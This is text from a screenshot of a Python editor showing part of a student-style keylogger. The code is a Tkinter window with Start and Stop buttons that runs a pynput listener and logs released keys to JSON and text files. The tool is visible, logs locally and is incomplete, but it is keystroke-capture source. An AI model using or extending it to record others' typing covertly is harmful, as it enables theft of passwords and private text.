 keylogger.py - C:\Users\Dell\Desktop\project nm\Project-nm-main\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Ln: 1 Col: 0